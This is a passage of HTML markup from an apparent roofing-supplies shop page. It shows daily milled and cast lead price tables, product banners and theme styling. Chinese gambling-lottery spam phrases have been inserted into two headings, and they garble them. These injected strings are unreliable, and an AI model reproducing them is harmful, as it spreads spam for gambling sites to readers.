                    width: 34px;
                    height: auto;
                }.tdi_104 .tds-icon-svg-wrap{
				    width: 34px;
				    height: 34px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}</style></div></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}.tdi_109{margin-bottom:0px!important;padding-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_110 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-top:0px!important;margin-bottom:0px!important;padding-top:12px!important;padding-bottom:0px!important}</style>
<style>.tdi_111 .tdm-col-icon{padding-right:15px}.tdi_111 .tds-title{margin-top:-10px;margin-bottom:-20px}.tdi_111 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_111"><div class="tdm-col-icon">
<style>.tdi_112{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_112:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_112 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 315.42 255.8">
  <path d="m82.62,130.8c.63-1.93.12-4.06-1.32-5.5l-8.39-8.39,36.56-36.56c9.43-9.43,21.12-15.62,33.81-17.91,3.79-.68,7.69-1.03,11.58-1.03,27.1,0,51.57,17.09,60.88,42.53,1.03,2.8,4.13,4.25,6.93,3.22,2.8-1.03,4.24-4.13,3.22-6.93-5.27-14.41-14.69-26.74-27.25-35.67-12.84-9.13-27.98-13.96-43.78-13.96-4.53,0-9.07.4-13.5,1.2-14.87,2.68-28.54,9.91-39.53,20.91l-36.56,36.56-12.91-12.91c-2.11-2.11-5.53-2.11-7.64,0-2.11,2.11-2.11,5.53,0,7.64l17.3,17.3s0,0,0,0l4.11,4.11-50.75,7.92,7.92-50.75,4.71,4.71c2.11,2.11,5.53,2.11,7.64,0,.11-.11.2-.22.3-.33.11-.1.22-.19.33-.3l39.57-39.57c20.75-20.75,48.05-32.39,76.87-32.79.53,0,1.07-.01,1.61-.01,49.04,0,92.58,31.18,108.34,77.58.76,2.25,2.87,3.67,5.12,3.67.58,0,1.16-.09,1.74-.29,2.83-.96,4.34-4.03,3.38-6.86C255.67,37.62,208.02,3.5,154.35,3.5c-.59,0-1.17,0-1.76.01-15.73.22-31.1,3.49-45.69,9.74-14.47,6.19-27.48,15.01-38.68,26.21l-36.37,36.37-8.41-8.41c-1.44-1.44-3.56-1.95-5.5-1.32-1.93.63-3.35,2.29-3.66,4.31L3.56,139c-.27,1.71.3,3.44,1.52,4.66,1.02,1.02,2.4,1.58,3.82,1.58.28,0,.56-.02.83-.06l68.58-10.71c2.01-.31,3.67-1.73,4.31-3.66Z" style="fill: #ed1c2d; stroke: #ed1c2d; stroke-miterlimit: 10; stroke-width: 7px;"/>
  <path d="m310.34,112.15c-1.02-1.02-2.4-1.58-3.82-1.58-.28,0-.56.02-.83.06l-68.58,10.71c-2.01.31-3.67,1.73-4.31,3.66s-.12,4.06,1.32,5.5l8.39,8.39-36.56,36.56c-9.43,9.43-21.12,15.62-33.81,17.91-3.79.68-7.69,1.03-11.58,1.03-27.1,0-51.57-17.09-60.88-42.53-1.03-2.8-4.13-4.25-6.93-3.22-2.8,1.03-4.24,4.13-3.22,6.93,5.27,14.41,14.69,26.74,27.25,35.67,12.84,9.13,27.98,13.96,43.78,13.96,4.53,0,9.07-.4,13.5-1.2,14.87-2.68,28.54-9.91,39.53-20.91l36.56-36.56,12.91,12.91c2.11,2.11,5.53,2.11,7.64,0,2.11-2.11,2.11-5.53,0-7.64l-17.3-17.3s0,0,0,0l-4.11-4.11,50.75-7.92-7.92,50.75-4.71-4.71c-2.11-2.11-5.53-2.11-7.64,0-.11.11-.2.22-.3.33-.11.1-.22.19-.33.3l-39.57,39.57c-20.75,20.75-48.05,32.39-76.87,32.79-.53,0-1.07.01-1.61.01-49.04,0-92.58-31.18-108.34-77.58-.76-2.25-2.87-3.67-5.12-3.67-.58,0-1.16.09-1.74.29-2.83.96-4.34,4.03-3.38,6.86,17.25,50.79,64.91,84.91,118.58,84.91.59,0,1.17,0,1.76-.01,15.73-.22,31.1-3.49,45.69-9.74,14.47-6.19,27.48-15.01,38.68-26.21l36.37-36.37,8.41,8.41c1.44,1.44,3.56,1.95,5.5,1.32,1.93-.63,3.35-2.29,3.66-4.31l10.71-68.58c.27-1.71-.3-3.44-1.52-4.66Z" style="fill: #ed1c2d; stroke: #ed1c2d; stroke-miterlimit: 10; stroke-width: 7px;"/>
</svg></div></div></div><div class="tdm-col-text">
<style>.tdi_113 .tdm-title{font-size:13px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_113 "><div class="tdm-title tdm-title-md"><a href="index-222.html">Return &<br>Refund Policy</a></div></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_110 svg{
                    width: 34px;
                    height: auto;
                }.tdi_110 .tds-icon-svg-wrap{
				    width: 34px;
				    height: 34px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}</style></div></div></div></div></div></div></div>                    </div>
                            </div>
            
        
            <div  class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div  class="tdc-content-wrap">
                    <div  id="tdi_114" class="tdc-zone"><div class="tdc_zone tdi_115  wpb_row td-pb-row"  >
<style scoped>.tdi_115{min-height:0}</style><div id="tdi_116" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_117  wpb_row td-pb-row" >
<style scoped>.tdi_117,.tdi_117 .tdc-columns{min-height:0}.tdi_117,.tdi_117 .tdc-columns{display:block}.tdi_117 .tdc-columns{width:100%}.tdi_117:before,.tdi_117:after{display:table}@media (min-width:768px){.tdi_117{margin-left:-0px;margin-right:-0px}.tdi_117 .tdc-row-video-background-error,.tdi_117>.vc_column,.tdi_117>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){.tdi_117{display:none!important}}</style><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_120 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-top:2px!important;margin-right:0px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important}@media (max-width:767px){.tdi_120{margin-top:0px!important;margin-left:-25px!important;display:none!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_120{width:1170px}.tdi_120 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_120 img{height:392px}}@media (min-width:768px) and (max-width:1018px){.tdi_120{width:800px}.tdi_120 img{height:285px}}@media (max-width:767px){.tdi_120{width:650px}.tdi_120 img{height:444px}}</style><a href="index-104.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201170%200'%3E%3C/svg%3E"  title="hedgehog-gutter-brush" width="1170" height="eyJsYW5kc2NhcGUiOiIzOTIiLCJwb3J0cmFpdCI6IjI4NSIsInBob25lIjoiNDQ0In0=" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2025/09/hedgehog-gutter-brush.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/hedgehog-gutter-brush.webp"  title="hedgehog-gutter-brush" width="1170" height="eyJsYW5kc2NhcGUiOiIzOTIiLCJwb3J0cmFpdCI6IjI4NSIsInBob25lIjoiNDQ0In0="></noscript></a></div></div></div></div></div><div id="tdi_121" class="tdc-row"><div class="vc_row tdi_122  wpb_row td-pb-row" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}@media(min-width:1141px){.tdi_122{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:none!important}}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_125 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdi_125 .tdm-inline-image-wrap:hover:before{opacity:0}@media (max-width:767px){.tdi_125{width:auto}.tdi_125 img{height:auto}}</style><a href="index-104.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  title="Gutterbrush Banner-02" width="eyJwaG9uZSI6ImF1dG8ifQ==" height="eyJwaG9uZSI6ImF1dG8ifQ==" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2025/09/Gutterbrush-Banner-02.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/gutterbrush-banner-02.webp"  title="Gutterbrush Banner-02" width="eyJwaG9uZSI6ImF1dG8ifQ==" height="eyJwaG9uZSI6ImF1dG8ifQ=="></noscript></a></div></div></div></div></div><div id="tdi_126" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_127  wpb_row td-pb-row" >
<style scoped>.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_127,.tdi_127 .tdc-columns{display:block}.tdi_127 .tdc-columns{width:100%}.tdi_127:before,.tdi_127:after{display:table}@media (min-width:768px){.tdi_127{margin-left:-15px;margin-right:-15px}.tdi_127 .tdc-row-video-background-error,.tdi_127>.vc_column,.tdi_127>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}.tdi_127{margin-top:45px!important;margin-right:15px!important;margin-bottom:55px!important;margin-left:15px!important}.tdi_127 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_127{margin-top:5px!important;margin-left:0px!important}}</style><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_129{margin-right:0px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_130  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-top:-30px!important;margin-bottom:5px!important}@media (max-width:767px){.tdi_130{margin-top:0px!important}}</style><div class="td-fix-index"><div class="textwidget">
  <h2 style="margin-top: 25px;">
    <b style="color: #f40029; font-size: 24px !important;">Milled Lead Price of the Day</b>
  </h2>
  <div class="mld" style="font-size: 18px !important; margin-top: 5px; margin-bottom: 10px; font-family: 'Poppins';">
    <b>£2.10 per kg</b> ex. VAT
  </div>
  <table style="padding: 15px;">
    <tbody style="padding: 50px; font-family: 'Poppins';">
      <tr>
        <th style="border: solid 1px #efefef; padding: 12px;"><b>£2.36kg</b></th>
        <td style="border: solid 1px #efefef;">1 – 249kg</td>
      </tr>
      <tr>
        <th style="border: solid 1px #efefef; padding: 12px;"><b>£2.26kg</b></th>
        <td style="border: solid 1px #efefef;">250 – 499kg</td>
      </tr>
      <tr>
        <th style="border: solid 1px #efefef; padding: 12px;"><b>£2.14kg</b></th>
        <td style="border: solid 1px #efefef;">500 – 999kg</td>
      </tr>
      <tr>
        <th style="border: solid 1px #efefef; padding: 12px;"><b>£2.10kg</b></th>
        <td style="border: solid 1px #efefef;">1000kg+</td>
      </tr>
    </tbody>
  </table>
</div>
</div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_131 tdm-block-button-full tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>body .tdi_132{background-color:#f40029}body .tdi_132:before{background-color:#000000}body .tdi_132:hover:before{opacity:1}.tdi_132{font-family:Poppins!important;font-weight:600!important}</style><div class="tds-button td-fix-index"><a 
                href="index-11.html" 
                 title="Buy Milled Lead"
                class="tds-button1 tdm-btn tdm-btn-lg tdi_132 " ><span class="tdm-btn-text">Buy Milled Lead</span></a></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_135  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" >
<style>.tdi_135{margin-top:-30px!important;margin-bottom:5px!important}@media (max-width:767px){.tdi_135{margin-top:25px!important}}</style><div class="td-fix-index"><div class="textwidget">
  <h2 style="margin-top: 25px;">
    <b style="color: #001844; font-size: 24px !important;">Cast Lead Price of 168极速直播赛车一分钟号码结果 the Day</b>
  </h2>
  <div class="mld" style="font-size: 18px !important; margin-top: 5px; margin-bottom: 10px; font-family: 'Poppins';">
    <b>£2.38 per kg</b> ex. VAT
  </div>
  <table style="padding: 15px;">
    <tbody style="padding: 50px; font-family: 'Poppins';">
      <tr>
        <th style="border: solid 1px #efefef; padding: 12px;"><b>£2.38kg</b></th>
        <td style="border: solid 1px #efefef;">1 – 249kg</td>
      </tr>
      <tr>
        <th style="border: solid 1px #efefef; padding: 12px;"><b>£2.28kg</b></th>
        <td style="border: solid 1px #efefef;">250 – 499kg</td>
      </tr>
      <tr>
        <th style="border: solid 1px #efefef; padding: 12px;"><b>£2.20kg</b></th>
        <td style="border: solid 1px #efefef;">500 – 999kg</td>
      </tr>
      <tr>
        <th style="border: solid 1px #efefef; padding: 12px;"><b>£2.14kg</b></th>
        <td style="border: solid 1px #efefef;">1000kg+</td>
      </tr>
    </tbody>
  </table>
</div>
</div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_136 tdm-block-button-full tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136"     >
<style>body .tdi_137{background-color:#001844}body .tdi_137:before{background-color:#000000}body .tdi_137:hover:before{opacity:1}.tdi_137{font-family:Poppins!important;font-weight:600!important}</style><div class="tds-button td-fix-index"><a 
                href="index-18.html" 
                 title="Buy Cast Lead"
                class="tds-button1 tdm-btn tdm-btn-lg tdi_137 " ><span class="tdm-btn-text">Buy Cast Lead</span></a></div></div></div></div></div></div><div id="tdi_138" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_139{margin-top:-35px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}</style>
<div class="tdi_138_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ebebeb!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_142 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_142{width:600px}.tdi_142 img{height:380px}.tdi_142 .tdm-inline-image-wrap:hover:before{opacity:0}@media (max-width:767px){.tdi_142{width:auto}.tdi_142 img{height:auto}}</style><a href="index-225.html"   class="tdm-inline-image-wrap " ><img fetchpriority="high" decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20380'%3E%3C/svg%3E"  title="shop-trade-roofing-supplies-eroofing-1abc" width="600" height="380" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2025/05/shop-trade-roofing-supplies-eroofing-1abc.webp"><noscript><img fetchpriority="high" decoding="async" class="tdm-image td-fix-index" src="webp/shop-trade-roofing-supplies-eroofing-1abc.webp"  title="shop-trade-roofing-supplies-eroofing-1abc" width="600" height="380"></noscript></a></div></div></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_145 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_145{width:600px}.tdi_145 img{height:380px}.tdi_145 .tdm-inline-image-wrap:hover:before{opacity:0}@media (max-width:767px){.tdi_145{width:auto}.tdi_145 img{height:auto}}</style><a href="index-224.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20380'%3E%3C/svg%3E"  title="shop-trade-roofing-supplies-brands-eroofing-abc" width="600" height="380" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2025/05/shop-trade-roofing-supplies-brands-eroofing-abc.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/shop-trade-roofing-supplies-brands-eroofing-abc.webp"  title="shop-trade-roofing-supplies-brands-eroofing-abc" width="600" height="380"></noscript></a></div></div></div></div></div><div id="tdi_146" class="tdc-row"><div class="vc_row tdi_147  wpb_row td-pb-row" >
<style scoped>.tdi_147,.tdi_147 .tdc-columns{min-height:0}.tdi_147,.tdi_147 .tdc-columns{display:block}.tdi_147 .tdc-columns{width:100%}.tdi_147:before,.tdi_147:after{display:table}.tdi_147{margin-bottom:0px!important;padding-bottom:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}.tdi_147 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_149  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149>.wpb_wrapper,.tdi_149>.wpb_wrapper>.tdc-elements{display:block}.tdi_149>.wpb_wrapper>.tdc-elements{width:100%}.tdi_149>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_149>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_150  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" >
<style>.tdi_150{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style><div class="td-fix-index"><h4 style="text-align: center;"><strong>
极速赛车官网开奖记录查询 BOX DEALS!</strong></h4>
</div></div></div></div></div></div><div id="tdi_151" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}.tdi_152>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_152,.tdi_152 .tdc-columns{display:block}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:table}@media (min-width:768px){.tdi_152{margin-left:-0px;margin-right:-0px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_152{margin-top:10px!important;margin-bottom:-!important;position:relative}.tdi_152 .td_block_wrap{text-align:left}</style>
<div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ffffff!important;border-style:solid!important;border-width:0px 0px - 0px!important}</style></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_woo_products_block tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_155" >
<style>.td_woo_products_block .tdw-block-inner{display:flex;flex-wrap:wrap}.td_woo_products_block .td_woo_product_module{margin:0 0 40px;padding-bottom:0}.td_woo_products_block .td-module-container{display:flex}.td_woo_products_block .td-image-container{flex:0 0 auto;width:100%;position:relative;margin-bottom:14px}.td_woo_products_block .td-module-thumb{margin-bottom:0}.td_woo_products_block .td-image-wrap{display:block;position:relative;padding-bottom:100%}.td_woo_products_block .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td_woo_products_block .td-image-container img{width:100%;display:block}.td_woo_products_block .td_woo_product_module .onsale{top:0;left:auto;right:0;margin:0;padding:10px;min-width:0;min-height:0;background-color:var(--td_theme_color,#4db2ec);color:#fff;position:absolute;font-size:12px;line-height:1;border:0 solid #000;border-radius:0}.td_woo_products_block .td_woo_product_module .td-favorite{position:absolute;bottom:10px;right:10px;width:1em;height:1em;background-color:#fff;border-radius:100%;cursor:pointer}.td_woo_products_block .td_woo_product_module .td-favorite-ico{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.556em;height:auto;fill:#000;transition:opacity .2s ease-in-out}.td_woo_products_block .td_woo_product_module .td-favorite-ico-full{opacity:0}.td_woo_products_block .td_woo_product_module .td-favorite:hover .td-favorite-ico-empty,.td_woo_products_block .td_woo_product_module .tdc-favorite-selected .td-favorite-ico-empty{opacity:0}.td_woo_products_block .td_woo_product_module .td-favorite:hover .td-favorite-ico-full,.td_woo_products_block .td_woo_product_module .tdc-favorite-selected .td-favorite-ico-full{opacity:1}.td_woo_products_block .td-module-meta-info{margin:0;border-width:0;border-style:solid;border-color:#000}.td_woo_products_block .td-module-title{margin:0 0 5px;padding:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:15px;font-weight:500;line-height:1.4}body div.td_woo_products_block .star-rating{float:none;display:inline-block;margin:0 0 6px;width:auto;height:auto;font-family:star;overflow:hidden;position:relative;line-height:1;font-size:1em}body div.td_woo_products_block .star-rating:before,body div.td_woo_products_block .star-rating span:before{position:relative;top:0;left:0;font-size:12px}body div.td_woo_products_block .star-rating:before{content:'\73\73\73\73\73';color:#d3ced2;float:left}body div.td_woo_products_block .star-rating span:before{content:'\53\53\53\53\53'}body div.td_woo_products_block .star-rating span{padding-top:0;overflow:hidden;float:left;top:0;left:0;position:absolute;font-size:0}div.td_woo_products_block div.td_woo_product_module .price{display:block;margin-bottom:18px;font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:1.7;font-weight:600;color:#111}div.td_woo_products_block div.td_woo_product_module .price del{font-size:0.75em!important;color:#9d9d9d}div.td_woo_products_block div.td_woo_product_module .price ins{font-weight:inherit;background:transparent}.td_woo_products_block .td_woo_product_module a.button{background:none #222;font-size:11px;padding:10px;text-shadow:none;color:#fff;border-width:0;border-style:solid;border-color:#000;border-radius:0;box-shadow:none}.td_woo_products_block .td_woo_product_module a.button:hover{background-color:var(--td_theme_color,#4db2ec)}.td_woo_products_block .td_woo_product_module a.button.loading:after{display:none}.td_woo_products_block .td_woo_product_module a.added_to_cart{display:none}body:not(.woocommerce) .td_woo_products_block .td_woo_product_module a.button.loading{opacity:.25}body:not(.woocommerce) .td_woo_products_block .td_woo_product_module a.button.added:after{content:'\e017';font-family:WooCommerce;vertical-align:bottom;margin-left:0.53em}.td_woo_products_block .td-next-prev-wrap,.td_woo_products_block .td-load-more-wrap{margin-top:40px}.td_woo_products_block .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td_woo_products_block.tdc-no-posts .td_block_inner:after{content:'No products'!important;width:100%}.td_woo_products_block.tdc-no-posts.tdw-single-product-page-filter-upsells .td_block_inner:after{content:'No upsells'!important}.td_woo_products_block.tdc-no-posts.tdw-single-product-page-filter-cross_sells .td_block_inner:after{content:'No cross-sells'!important}.td_woo_products_block.tdc-no-posts.tdw-single-product-page-filter-related .td_block_inner:after,.td_woo_products_block.tdc-no-posts.tdw-single-product-page-filter-related_tags .td_block_inner:after,.td_woo_products_block.tdc-no-posts.tdw-single-product-page-filter-related_categories .td_block_inner:after{content:'No related products'!important}body .tdi_155 .td_woo_product_module{width:25%;margin-bottom:40px}body .tdi_155 .td_woo_product_module:nth-last-child(-n+4){margin-bottom:0}body .tdi_155 .td_woo_product_module,.tdi_155.tdc-no-posts .td_block_inner:after{padding-left:15px;padding-right:15px}body .tdi_155 .tdw-block-inner{margin-left:-15px;margin-right:-15px}body .tdi_155 .entry-thumb{background-position:center 50%}body .tdi_155 .td-module-container{flex-direction:column}body .tdi_155 .td-image-container{order:1;display:block}body .tdi_155 .td-module-meta-info{order:2;display:flex;flex-direction:column;justify-content:center;border-style:solid;background-color:#ffffff}body .tdi_155 .td_woo_product_module .onsale{border-style:solid}body .tdi_155 .td_woo_product_module .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_155 .td-excerpt{display:none}html body div.tdi_155 .star-rating{display:none}.tdi_155 .td-module-meta-info{align-items:center}.tdi_155 .td-module-meta-info .td-module-title{text-align:center}body .tdi_155 .td_woo_product_module a.button{border-style:solid;display:inline-block;background-color:var(--reel-news-red)}.tdi_155.td_with_ajax_pagination .td-next-prev-wrap,.tdi_155 .td-load-more-wrap{margin-top:0px}body .tdi_155 